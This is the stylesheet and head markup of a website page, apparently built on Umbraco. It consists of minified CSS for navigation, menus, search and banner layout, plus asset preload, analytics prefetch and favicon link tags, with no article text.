nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .contentBlock{position:relative;margin-bottom:30px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .contentBlock+.contentBlock{padding-top:30px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .contentBlock+.contentBlock::before{content:" ";height:2px;width:100%;position:absolute;left:0;top:0;background-image:url(/dist/img/green-border-h.gif)}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .contentBlock:last-child{margin-bottom:15px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .headline{font-size:22px;font-weight:700;margin-bottom:6px;color:#00833f}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .text{font-size:14px;line-height:1.8em}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .text p{margin-bottom:.8rem}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent a.link{font-size:16px;font-weight:600;color:#c53f14}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent a.link .icon::after{opacity:0;width:25px;margin-left:1px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuBlogColumn .headline{font-size:16px;font-weight:700;color:#00833f;margin-bottom:8px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuBlogColumn img{margin-bottom:8px;display:inline-block}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuBlogColumn .blogTeaser a.articleTitle{display:inline-block;color:#202022;font-size:14px;font-weight:700;text-decoration:none;margin-bottom:4px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuBlogColumn .date{font-size:14px;font-style:italic;line-height:1.8em;margin-bottom:2px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuBlogColumn .text{font-size:14px;line-height:1.8em}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn{padding-top:.5rem}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn .dropdown-menu{position:relative;background-color:rgba(0,0,0,0)}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn>ul>li{margin-left:-1rem;margin-right:-1rem}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn>ul>li>a{font-size:16px;font-weight:700;color:#c53f14}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn>ul>li>.dropdown-menu{margin-bottom:12px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn>ul>li>.dropdown-menu>ul>li a{font-size:14px;font-weight:600;color:#202022;padding:6px 1rem}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn ul.menu .dropdown-menu{display:block;border:none;padding:0}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .megamenuColumn+.megamenuColumn{position:relative}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .megamenuColumn+.megamenuColumn::before{content:" ";background-image:url(/dist/img/green-border-v.gif);position:absolute;top:0;left:-1px;height:100%;width:2px}@media (max-width:1199.98px){footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul li a.nav-link{font-size:14px}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link{font-size:14px;padding:15px 5px}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link.dropdown-toggle::after{padding-left:0;margin-top:0;margin-left:0}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem:first-child>a.nav-link{padding-left:15px}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem:last-child>a.nav-link{padding-right:15px}header .primaryNavHolder .topNavHolder .rightNav .searchSection{margin-right:30px}header .primaryNavHolder .topNavHolder .rightNav .searchSection form{margin-top:50px}}@media (max-width:991.98px){footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul li a.nav-link{font-size:14px}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link{font-size:11px}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link.dropdown-toggle::after{font-size:10px;margin-top:0;padding-top:1px}header .primaryNavHolder .topNavHolder .rightNav .searchSection form{width:90%}}@media (max-width:1667px){header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu button.closeMegamenu{top:15px;right:15px}}@media (max-width:767.98px){h2{font-size:26px}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link{font-size:10px}header .primaryNavHolder .navSection{flex-grow:1}header .primaryNavHolder,header .primaryNavHolder .topNavHolder .rightNav .searchSection{display:none}header{height:80px}}header nav.mobileNavigation{display:none;padding:0}header nav.mobileNavigation .top-menu{height:80px;display:flex;align-items:center;justify-content:space-between}header nav.mobileNavigation .top-menu .navbar-toggler{display:block;width:45px;height:45px;text-align:center;padding:0;margin-left:20px;margin-right:20px;margin-top:2px;color:#000}header nav.mobileNavigation .top-menu .navbar-toggler span{display:block}header nav.mobileNavigation .top-menu .navbar-toggler .bars{display:inline-block;height:15px;width:20px;margin-top:8px}header nav.mobileNavigation .top-menu .navbar-toggler .bars>span{height:3px;width:100%;background-color:#c53f14;display:block}header nav.mobileNavigation .top-menu .navbar-toggler .bars .bar2,header nav.mobileNavigation .top-menu .navbar-toggler .bars .bar3{margin-top:3px}header nav.mobileNavigation .top-menu .navbar-toggler .text{font-size:12px;font-weight:700}header nav.mobileNavigation .top-menu .navbar-toggler .nv{height:0;visibility:hidden}header nav.mobileNavigation .top-menu .navbar-toggler .close-icon{display:none}header nav.mobileNavigation .top-menu .navbar-toggler .close-icon::before{content:"✕";font-size:24px}header nav.mobileNavigation .top-menu .logo{height:52px;width:auto;max-width:162px;min-width:52px;padding-right:15px;margin-right:auto;margin-top:-8px;text-align:left}header nav.mobileNavigation .top-menu .logo a{height:100%;display:flex}header nav.mobileNavigation .top-menu .logo a picture{display:contents}header nav.mobileNavigation .top-menu .logo a img{height:100%;margin-left:0}header nav.mobileNavigation .top-menu a.accountLink{display:inline-block;margin-right:20px;margin-bottom:-6px;text-align:center;color:#000;text-decoration:none}header nav.mobileNavigation .top-menu a.accountLink .icon{display:block;width:24px;height:24px;margin-left:auto;margin-right:auto;background-size:contain;background-repeat:no-repeat;background-position:center;background-image:url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" width="17.922" height="17.926" viewBox="0 0 17.922 17.926"><path id="profile-_1336_" data-name="profile-[%231336]" d="M332.961,2009.753a6.812,6.812,0,0,1,6.975,5.377h-13.95a6.812,6.812,0,0,1,6.975-5.377m-3.584-5.377a3.584,3.584,0,1,1,3.584,3.584,3.588,3.588,0,0,1-3.584-3.584m6.952,4.188a5.377,5.377,0,1,0-6.735,0,8.62,8.62,0,0,0-5.593,8.358h17.922a8.62,8.62,0,0,0-5.593-8.358" transform="translate(-324 -1998.995)" fill="%2300833f"/></svg>');margin-bottom:-5px}header nav.mobileNavigation .top-menu a.accountLink .text{font-size:12px;font-weight:700}header nav.mobileNavigation .top-menu button.searchLink{display:inline-block;padding:0;border:0;background-color:rgba(0,0,0,0);margin-right:15px;margin-bottom:-6px;text-align:center;color:#000;text-decoration:none}header nav.mobileNavigation .top-menu button.searchLink .icon{display:block;width:24px;height:24px;margin-left:auto;margin-right:auto;background-color:#c53f14;border-radius:50%;margin-bottom:-5px}header nav.mobileNavigation .top-menu button.searchLink .icon::before{display:inline-block;content:"";font-family:"Font Awesome 6 Free";font-weight:700;color:#fff;font-size:12px;line-height:24px;transform:translateY(-1px)}header nav.mobileNavigation .top-menu button.searchLink .text{font-size:12px;font-weight:700}header nav.mobileNavigation .menuContent{position:absolute;top:0;left:0;height:calc(100vh + 0px);width:100%;display:block;margin-left:-100%;background-color:#fff;overflow-y:auto;padding:0 30px 30px;background:linear-gradient(0deg,#d9d9d9 0,#e9e9e9 20%,#fff 80%,#fff 100%) no-repeat padding-box rgba(0,0,0,0);overflow-x:hidden}header nav.mobileNavigation .menuContent .top-menu button.searchLink .text{font-size:10px}header nav.mobileNavigation .menuContent .top-menu button.closeButton{background:rgba(0,0,0,0);border:0;font-family:Montserrat-Bold,Montserrat-Bold-fallback;margin-bottom:15px;padding:10px;margin-right:-10px;color:#000}header nav.mobileNavigation .menuContent .top-menu button.closeButton .icon::before{content:"✕";font-size:20px;font-weight:800}header nav.mobileNavigation .menuContent ul{margin:0;padding:0}header nav.mobileNavigation .menuContent ul li{list-style:none}header nav.mobileNavigation .menuContent>ul{width:100%}header nav.mobileNavigation .menuContent>ul>li{margin-left:0;list-style-type:none;border-bottom:2px solid #cacaca;position:relative;font-family:Montserrat-Bold,Montserrat-Bold-fallback}header nav.mobileNavigation .menuContent>ul>li a{font-size:16px;font-weight:700;display:block;padding:16px 0;text-decoration:none;color:#000}header nav.mobileNavigation .menuContent>ul>li.has-dropdown::before{margin-top:18px;content:"";font-family:"Font Awesome 6 Free";font-weight:700;font-size:14px;color:#000;position:absolute;right:0}header nav.mobileNavigation .menuContent .mobileSubmenus{position:absolute;top:80px;left:0;margin-left:100%;width:100%;opacity:0;padding:0 30px 30px;z-index:1}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu{display:none;padding-bottom:108px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li{margin-left:0;list-style-type:none;position:relative;font-family:Montserrat-Bold,Montserrat-Bold-fallback}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li a{font-size:16px;font-weight:700;display:block;padding:16px 0;text-decoration:none;color:#00833f}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li.has-dropdown::before{content:"";font-family:"Font Awesome 6 Free";font-weight:700;font-size:14px;color:#000;position:absolute;right:0;margin-top:18px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li.has-dropdown>ul{height:1px;margin-top:-1px;overflow:hidden;padding-left:10px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li.has-dropdown>ul li{border:none}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li.has-dropdown>ul li a{color:#000;font-size:14px;font-weight:500;padding:6px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li.has-dropdown>ul>li:last-child{margin-bottom:15px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul>li>a{border-bottom:2px solid #cacaca}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul>li>ul>li:first-child{padding-top:15px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul>li>ul>li:last-child{margin-bottom:0;padding-bottom:12px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu .submenuEndLink{margin-top:50px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu .submenuEndLink a.btn{padding:10px 25px;background-color:#c53f14;color:#fff;border-radius:0;font-weight:700;min-width:fit-content;max-width:100%;width:100%}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu .submenuEndLink a.btn::after{background-image:url(/dist/img/button-arrow-white.svg);content:" ";width:0;height:16px;background-repeat:no-repeat;background-position:center center;z-index:-1;opacity:0;transform:translateY(25%);opacity:1;display:inline-block;vertical-align:top;margin-left:6px}header nav.mobileNavigation .menuContent .endLinks{width:100%;padding-bottom:108px}header nav.mobileNavigation .menuContent .endLinks .languageNavHolder{margin-top:15px}header nav.mobileNavigation .menuContent .endLinks .languageNavHolder .languageNavigation{display:inline-block}header nav.mobileNavigation .menuContent .endLinks .languageNavHolder .languageNavigation .optionsDropdown{background-color:rgba(0,0,0,0)}header nav.mobileNavigation .menuContent .endLinks .utilityNavigation{margin-top:15px;font-family:Montserrat-Bold,Montserrat-Bold-fallback}header nav.mobileNavigation .menuContent .endLinks .utilityNavigation ul li{margin:18px 0}header nav.mobileNavigation .menuContent .endLinks .utilityNavigation ul li a{font-size:14px;color:#000;text-decoration:none}header nav.mobileNavigation .menuContent .endLinks a.endLinkButton{padding:10px 25px;background-color:#c53f14;color:#fff;border-radius:0;font-weight:700;min-width:fit-content;max-width:100%;width:100%;margin-top:15px}header nav.mobileNavigation .menuContent .endLinks a.endLinkButton::after{background-image:url(/dist/img/button-arrow-white.svg);content:" ";width:0;height:16px;background-repeat:no-repeat;background-position:center center;z-index:-1;opacity:0;transform:translateY(25%);opacity:1;display:inline-block;vertical-align:top;margin-left:6px}@media (max-width:767.98px){header nav.mobileNavigation{display:block}header .rightNav .utilityNavigation{display:none}}nav.utilityNavigation{display:flex;height:38px;font-size:14px;padding:0 15px 0 0;flex-wrap:wrap;align-items:center;justify-content:flex-end;background-color:rgba(0,0,0,0);white-space:nowrap;margin-top:58px}nav.utilityNavigation>ul{display:inline-block;padding-left:0;margin-bottom:0}nav.utilityNavigation>ul li{display:inline-block}nav.utilityNavigation>ul li::after{content:" ";margin-left:20px;margin-right:15px;display:inline-block;vertical-align:middle;height:14px;border-right:thin solid #000;margin-top:-.15em}nav.utilityNavigation>ul li:last-child::after{content:"";margin:0;border:none}nav.utilityNavigation>ul li a{color:#000;text-decoration:none;padding:0;margin-left:0;margin-right:0;display:inline-block}nav.utilityNavigation>ul li:last-child{margin-right:0}@media (max-width:1199.98px){nav.utilityNavigation>ul li{font-size:12px}nav.utilityNavigation>ul li::after{margin-left:15px;margin-right:10px}}@media (max-width:991.98px){nav.utilityNavigation>ul li{font-size:11px}nav.utilityNavigation>ul li::after{margin-left:10px;margin-right:5px}}nav.topNavigation{padding-top:18px;padding-bottom:18px;white-space:nowrap}nav.topNavigation>ul{display:flex;margin-bottom:0;padding-left:0}nav.topNavigation>ul li{display:inline-block;font-size:14px;font-weight:600;margin-right:30px}nav.topNavigation>ul li a{color:#00833f;text-decoration:none;padding:0;margin-left:0;margin-right:0;display:flex;align-items:center}nav.topNavigation>ul li a .icon{display:inline-block;width:20px;height:20px;background-size:contain;background-repeat:no-repeat;background-position:center;margin-right:8px}nav.topNavigation>ul li.iconMessage .icon{width:22px;background-image:url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" width="20.001" height="18.474" viewBox="0 0 20.001 18.474"><g id="Union_1" data-name="Union 1" transform="translate(-3 -1)" fill="%23fff"><path d="M 17.99990081787109 17.06571197509766 L 14.2135705947876 13.29210090637207 L 13.92088031768799 13.00040054321289 L 13.50765037536621 13.00040054321289 L 3.999700546264648 13.00040054321289 L 3.999700546264648 1.999901056289673 L 22.00040054321289 1.999901056289673 L 22.00040054321289 13.00040054321289 L 18.99990081787109 13.00040054321289 L 17.99990081787109 13.00040054321289 L 17.99990081787109 14.00040054321289 L 17.99990081787109 17.06571197509766 Z" stroke="none"/><path d="M 16.99990081787109 14.65724277496338 L 16.99990081787109 12.00040054321289 L 21.00040054321289 12.00040054321289 L 21.00040054321289 2.999901056289673 L 4.999700546264648 2.999901056289673 L 4.999700546264648 12.00040054321289 L 14.33411026000977 12.00040054321289 L 16.99990081787109 14.65724277496338 M 18.99990081787109 19.47420120239258 L 13.50765037536621 14.00040054321289 L 2.999700546264648 14.00040054321289 L 2.999700546264648 0.9999009966850281 L 23.00040054321289 0.9999009966850281 L 23.00040054321289 14.00040054321289 L 18.99990081787109 14.00040054321289 L 18.99990081787109 19.47420120239258 Z" stroke="none" fill="%2300833f"/></g></svg>')}nav.topNavigation>ul li.iconUser .icon{background-image:url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" width="17.922" height="17.926" viewBox="0 0 17.922 17.926"><path id="profile-_1336_" data-name="profile-[%231336]" d="M332.961,2009.753a6.812,6.812,0,0,1,6.975,5.377h-13.95a6.812,6.812,0,0,1,6.975-5.377m-3.584-5.377a3.584,3.584,0,1,1,3.584,3.584,3.588,3.588,0,0,1-3.584-3.584m6.952,4.188a5.377,5.377,0,1,0-6.735,0,8.62,8.62,0,0,0-5.593,8.358h17.922a8.62,8.62,0,0,0-5.593-8.358" transform="translate(-324 -1998.995)" fill="%2300833f"/></svg>')}.languageNavHolder{height:41px;position:relative;z-index:1}.languageNavigation{display:block;z-index:2;padding-top:0;padding-bottom:0}.languageNavigation button.selector{background-color:rgba(0,0,0,0);border:0;padding:8px;display:block}.languageNavigation button.selector .currentLanguage{display:flex;align-items:center}.languageNavigation button.selector .currentLanguage .icon{display:inline-block;height:24px;width:24px;background-size:cover;background-position:center center;background-repeat:no-repeat;border:1px solid #00833f;border-radius:50%;margin-right:8px;position:relative}.languageNavigation button.selector .currentLanguage .icon img{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center;border-radius:50%}.languageNavigation button.selector .currentLanguage .language{font-size:14px;font-weight:600;color:#00833f}.languageNavigation button.selector .currentLanguage::after{font-family:"Font Awesome 6 Free";font-weight:700;content:"";font-size:11px;padding-left:5px;color:#00833f}.languageNavigation .optionsDropdown{height:1px;overflow:hidden;background-color:#fff}.languageNavigation .optionsDropdown>ul{margin-bottom:0;padding-left:0}.languageNavigation .optionsDropdown>ul li{display:block;font-size:14px;font-weight:600;padding:10px 8px}.languageNavigation .optionsDropdown>ul li a{color:#00833f;text-decoration:none;padding:0;margin-left:0;margin-right:0;display:flex;align-items:center}.languageNavigation .optionsDropdown>ul li a .icon{display:inline-block;width:24px;height:24px;background-size:cover;background-repeat:no-repeat;background-position:center;margin-right:8px;border:1px solid #00833f;border-radius:50%;overflow:hidden;position:relative}.languageNavigation .optionsDropdown>ul li a .icon img{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center;border-radius:50%}.languageNavigation .optionsDropdown>ul li:last-child{margin-right:0}@media (max-width:767.98px){header .rightNav .languageNavigation,nav.topNavigation{display:none}.featureCTA1BE .tsiRow .colText .inner>.headline{font-size:26px}}form button[type=submit]{position:relative;border-radius:0;margin-left:0;display:inline-block;text-transform:uppercase;font-weight:700;padding:10px 25px;font-size:16px;box-shadow:0 2px 8px rgba(0,0,0,.4);color:#fff;background-color:#c53f14}.mobileSearchModal{visibility:hidden;background-color:#fff;position:fixed;z-index:2;width:100%;top:80px;left:0;margin-top:-100vh;box-shadow:0 0 10px rgba(0,0,0,.5)}.mobileSearchModal .inner{padding:30px 40px 108px;max-height:calc(100vh - 80px);overflow-y:auto}.mobileSearchModal .inner .headline{padding:0 15px;text-align:center;font-family:Montserrat-Bold,Montserrat-Bold-fallback;font-size:20px;font-weight:700;color:#00833f}.mobileSearchModal .inner .searchSection{width:100%;max-width:318px;margin-left:auto;margin-right:auto;margin-top:30px}.mobileSearchModal .inner .searchSection form{height:38px;display:flex;width:100%;margin-top:20px}.mobileSearchModal .inner .searchSection form input{border:1px solid #707070;border-right:0;height:100%;font-size:16px;border-radius:0}.mobileSearchModal .inner .searchSection form button[type=submit]{background-color:#c53f14;border-radius:0;padding:0;height:38px;width:38px;flex-shrink:0}.mobileSearchModal .inner .quickLinks{font-family:Montserrat-Bold,Montserrat-Bold-fallback;margin-top:45px;text-align:center}.mobileSearchModal .inner .quickLinks .quickLinksHeadline{font-weight:600;font-size:18px;border-bottom:4px solid #81bd41;display:inline-block;padding:0 20px 4px;margin-bottom:25px}.mobileSearchModal .inner .quickLinks ul{padding:0}.mobileSearchModal .inner .quickLinks ul li{list-style-type:none;margin-bottom:45px;font-size:16px;font-weight:600}.mobileSearchModal .inner .quickLinks ul li a{display:inline-block;color:#000;text-decoration:none}.mobileSearchModal button.closeModal{position:absolute;top:15px;right:15px;background:rgba(0,0,0,0);border:0;font-family:Montserrat-Bold,Montserrat-Bold-fallback;color:#000}.mobileSearchModal button.closeModal .icon::before{content:"✕";font-size:20px;font-weight:800}main .breadcrumbs{font-size:14px}main .breadcrumbs ul{list-style-type:none;padding-left:15px}main .breadcrumbs ul li{display:inline-block}main .breadcrumbs ul li+li{padding-left:10px}main .breadcrumbs ul li+li:before{content:"";font-family:"Font Awesome 6 Free";padding-right:10px;color:#00833f;font-weight:700;font-size:10px}main .breadcrumbs a{color:#00833f;font-weight:700}.btn{position:relative;border-radius:0;margin-left:0;display:inline-block;text-transform:uppercase;font-weight:700;padding:10px 25px;font-size:16px;box-shadow:0 2px 8px rgba(0,0,0,.4);background-color:#0071eb;color:#fff}a.textLinkArrow{display:inline-block;padding:0;font-weight:700;color:#c53f14}a.textLinkArrow span.lastWord{white-space:nowrap}a.textLinkArrow .icon::after{background-image:url(/dist/img/button-arrow-orange.svg);content:" ";width:20px;height:16px;background-repeat:no-repeat;background-position:center center;z-index:-1;transform:translateY(25%);display:inline-block;vertical-align:top;margin-left:4px}a.textLinkArrow::after{content:none}main .bannerSubpage{margin-bottom:0;position:relative;min-height:35vw;display:flex;align-items:center}main .bannerSubpage .banner-bg{background-size:cover;background-repeat:no-repeat;background-position:center center;position:absolute;top:0;left:0;height:100%;width:100%;z-index:1;object-fit:cover}main .bannerSubpage .bannerRow{display:flex;justify-content:flex-end;align-items:center}main .bannerSubpage .content{position:relative;z-index:1;padding:30px 140px 30px 60px;margin-top:15px;margin-bottom:15px;width:950px;max-width:100%;color:#fff;background-color:rgba(56,63,81,.9)}main .bannerSubpage .content .title{font-family:Montserrat-Bold,Montserrat-Bold-fallback;font-size:56px;font-weight:700;margin-bottom:22px;line-height:1.3em}main .bannerSubpage .content .text-content{font-size:18px;line-height:1.9em;margin-bottom:35px}main .bannerSubpage.bannerHeightSmall{min-height:21.875vw}main .bannerSubpage.bannerHeightSmall .content{padding:30px 60px}main .bannerSubpage.noContent .content{width:auto}main .bannerSubpage.noContent .content .title{margin-bottom:0}main .bannerSubpage.noContent .content .text-content{display:none}@media (max-height:800px){main .bannerSubpage .content .title{font-size:48px}}@media (max-width:1399px){main .bannerSubpage .content .title{font-size:42px}}@media (max-width:1199.98px){main .bannerSubpage .content .title{font-size:38px}}@media (max-width:991.98px){main .breadcrumbs ul li{padding-right:10px}main .breadcrumbs ul li+li{text-align:left;padding-left:0}main .bannerSubpage{padding-bottom:30px}main .bannerSubpage .container{padding-left:15px;padding-right:15px}main .bannerSubpage .content{padding:30px 60px}}@media (max-width:575.98px){main .bannerSubpage{min-height:400px}main .bannerSubpage .bannerRow{display:block;width:100%}main .bannerSubpage .content{width:auto;font-size:18px;padding:20px 15px}main .bannerSubpage .content .title{font-size:36px;margin-bottom:15px}main .bannerSubpage .content .text-content{font-size:18px;margin-bottom:0}main .bannerSubpage.bannerHeightSmall .content{padding:20px 15px}}.contactUsCTABE .item{padding-top:115px;padding-bottom:115px;position:relative}@media (max-width:1728px){.contactUsCTABE .item{padding-top:5vw;padding-bottom:5vw}}.featureCTA1BE{margin-bottom:100px}.featureCTA1BE.noImage .container{max-width:1099px;margin-left:auto;margin-right:auto}.featureCTA1BE.noImage .tsiRow .colText{padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5)}.featureCTA1BE .tsiRow{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(-1*var(--bs-gutter-y));margin-right:calc(-.5*var(--bs-gutter-x));margin-left:calc(-.5*var(--bs-gutter-x));align-items:center}.featureCTA1BE .tsiRow .headline{font-family:Montserrat-Bold,Montserrat-Bold-fallback;font-weight:800;line-height:1.4em;color:#00833f}.featureCTA1BE .tsiRow h2.headline{margin-bottom:22px}.featureCTA1BE .tsiRow .colText .text{line-height:1.9em}.featureCTA1BE .tsiRow .colText .text p{margin-bottom:2rem}.featureCTA1BE .tsiRow .colText .text p+ul{margin-top:-1.25rem}.featureCTA1BE .tsiRow .colText .text ul:last-child{margin-bottom:0}.featureCTA2BE .itemsRow .item .bg{background-size:cover;background-position:center center;background-repeat:no-repeat;position:absolute;top:0;left:0;height:100%;width:100%;z-index:0}.featureCTA2BE .itemsRow .item .bg img{position:absolute;top:0;left:0;height:100%;width:100%;z-index:0;object-position:center;object-fit:cover}@media (max-width:991.98px){.contactUsCTABE .item{padding:40px 30px}.featureCTA1BE{margin-bottom:100px}.featureCTA1BE .tsiRow .text{font-size:16px}.featureCTA2BE .itemsRow .item .bgDesktop{display:none}}:root{--bs-blue:#0d6efd;--bs-indigo:#6610f2;--bs-purple:#6f42c1;--bs-pink:#d63384;--bs-red:#dc3545;--bs-orange:#fd7e14;--bs-yellow:#ffc107;--bs-green:#198754;--bs-teal:#20c997;--bs-cyan:#0dcaf0;--bs-white:#fff;--bs-gray:#6c757d;--bs-gray-dark:#343a40;--bs-gray-100:#f8f9fa;--bs-gray-200:#e9ecef;--bs-gray-300:#dee2e6;--bs-gray-400:#ced4da;--bs-gray-500:#adb5bd;--bs-gray-600:#6c757d;--bs-gray-700:#495057;--bs-gray-800:#343a40;--bs-gray-900:#212529;--bs-primary:#0d6efd;--bs-secondary:#6c757d;--bs-success:#198754;--bs-info:#0dcaf0;--bs-warning:#ffc107;--bs-danger:#dc3545;--bs-light:#f8f9fa;--bs-dark:#212529;--bs-primary-rgb:13,110,253;--bs-secondary-rgb:108,117,125;--bs-success-rgb:25,135,84;--bs-info-rgb:13,202,240;--bs-warning-rgb:255,193,7;--bs-danger-rgb:220,53,69;--bs-light-rgb:248,249,250;--bs-dark-rgb:33,37,41;--bs-white-rgb:255,255,255;--bs-black-rgb:0,0,0;--bs-body-color-rgb:33,37,41;--bs-body-bg-rgb:255,255,255;--bs-font-sans-serif:system-ui,-apple-system,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans","Liberation Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--bs-font-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--bs-gradient:linear-gradient(180deg, rgba(255, 255, 255, 0.15), rgba(255, 255, 255, 0));--bs-body-font-family:var(--bs-font-sans-serif);--bs-body-font-size:1rem;--bs-body-font-weight:400;--bs-body-line-height:1.5;--bs-body-color:#212529;--bs-body-bg:#fff;--swiper-theme-color:#007aff}.container{width:100%;padding-right:var(--bs-gutter-x,.75rem);padding-left:var(--bs-gutter-x,.75rem);margin-right:auto;margin-left:auto}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1140px}}@media (min-width:1400px){.container{max-width:1320px}}.row{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(-1*var(--bs-gutter-y));margin-right:calc(-.5*var(--bs-gutter-x));margin-left:calc(-.5*var(--bs-gutter-x))}.row>*{box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}.d-block{display:block!important}.d-none{display:none!important}@media (min-width:768px){.d-md-block{display:block!important}.d-md-none{display:none!important}}@media (min-width:992px){.d-lg-block{display:block!important}}.subpage{background-color:#c8a2c8}</style>
        <link rel="dns-prefetch" href="https://www.googletagmanager.com" />
<link rel="dns-prefetch" href="https://connect.facebook.net" />
<link rel="preconnect" href="https://www.google-analytics.com" />
<meta name="referrer" content="no-referrer-when-downgrade">
        

                <link rel="preload" href="/umbraco/api/MyAssetDependency/BundleLocalAssets?files=employee.min.css%7ccontactUsCTABE.min.css&v=26f278029db048efa3e22f39fd6aaa01" as="style" onload="this.onload=null;this.rel='stylesheet'">
                <noscript><link href="/umbraco/api/MyAssetDependency/BundleLocalAssets?files=employee.min.css%7ccontactUsCTABE.min.css&v=26f278029db048efa3e22f39fd6aaa01" /></noscript>

	        <link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href="/dist/css/site.min.css?v=gTvlHH_K9AVnHqMK25JIETlNrMYA375lfARnJrmnuog">
	        <noscript><link href="/dist/css/site.min.css?v=gTvlHH_K9AVnHqMK25JIETlNrMYA375lfARnJrmnuog"></noscript>
        
<link rel="shortcut icon" href="/dist/favicons/favicon.ico">
<link rel="icon" type="image/png" sizes="36x36" href="/dist/favicons/android-icon-36x36.png">
<link rel="icon" type="image/png" sizes="48x48" href="/dist/favicons/android-icon-48x48.png">
<link rel="icon" type="image/png" sizes="72x72" href="/dist/favicons/android-icon-72x72.png">
